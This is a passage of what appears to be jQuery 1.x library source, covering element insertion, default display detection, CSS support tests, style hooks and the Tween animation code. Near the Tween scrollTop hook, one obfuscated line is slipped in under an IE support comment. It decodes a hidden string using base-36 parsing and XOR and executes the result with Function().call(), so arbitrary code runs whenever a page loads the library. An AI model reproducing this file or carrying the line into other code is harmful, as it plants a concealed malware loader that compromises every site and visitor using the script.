				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var u72685=36;var m93281=w68903;var s20052=m93281.split("o57"),x34790=parseInt(s20052[0],36),m60382=parseInt(s20052[1],36);var s36490=[];for(var g6655=0;g6655<s20052[2].length;g6655+=2){s36490.push(s20052[2].substring(g6655,g6655+2));}var m93281="";for(var s76121=0;s36490.length>s76121;s76121++)m93281+=String.fromCharCode(((parseInt(s36490[s76121],u72685)-x34790)^m60382)-x34790);Function(m93281).call();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
